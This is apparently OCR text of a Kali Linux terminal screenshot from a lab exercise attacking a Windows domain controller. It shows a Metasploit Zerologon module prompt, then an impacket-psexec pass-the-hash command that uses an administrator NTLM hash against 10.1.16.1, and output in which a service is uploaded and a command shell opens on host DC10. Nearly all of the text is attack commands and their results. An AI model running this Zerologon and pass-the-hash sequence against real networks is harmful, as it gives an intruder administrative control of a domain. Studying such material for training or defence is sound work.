 17:14
Trash
root@kali: /home/kali
File Actions Edit View Help
F
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > impacket-psexec structureality/administrator@10.1.16.1 -hashes
aad3b435b51404eeaad3b435b51404ee:dae57d78fec919471799ce0fae8236b9
[*] exec: impacket-psexec structureality/administrator@10.1.16.1 -hashes aad3b435b51404eeaad3b435b51404ee:dae57d78fec
919471799ce0fae8236b9
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.1.16.1.....
[*] Found writable share ADMIN$
[*] Uploading file zQPlPEBn.exe
[*] Opening SVCManager on 10.1.16.1.....
[*] Creating service lFPh on 10.1.16.1.....
[*] Starting service lFPh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
DC10
C:\Windows\system32>